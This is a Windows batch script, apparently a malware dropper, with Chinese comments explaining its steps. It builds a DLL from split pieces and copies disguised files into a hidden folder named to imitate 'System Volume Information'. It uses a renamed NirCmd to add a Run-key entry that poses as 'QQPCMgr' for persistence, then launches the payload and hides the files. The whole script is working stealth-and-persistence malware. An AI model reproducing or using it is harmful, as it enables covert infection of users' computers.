 %%a %%a %%a %%a %%a %%a %%a
cls
md "C:\System Volume Inform"
attrib -s -h "C:\System Volume Inform\*.*"
copy /b Data\Torchwood\head+Data\Torchwood\tale "C:\System Volume Inform\QMCommon.dll" rem 拼接出QMCommon.dll
Copy Data\Torchwood\Excel.txt "C:\System Volume Inform\QMDL.EXE"
Copy Data\Torchwood\gif.txt "C:\System Volume Inform\gif.txt"
start "" Data\Order\lobaby.pif regsetval sz "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" "QQPCMgr" "C:\System
Volume Inform\QMDL.exe" rem 利用Nircmd写注册表启动项,以便于在下次开机时仍然自动启动。
start "" Data\Order\lobaby.pif execmd start "" "C:\System Volume Inform\QMDL.exe" rem 利用Nircmd执行QMDL.exe
attrib +H +S "C:\System Volume Inform\*.*"
attrib +H +S "C:\System Volume Inform"
ping -n 6 127.0.0.1>nul
start c:\windows\temp\zc.lnk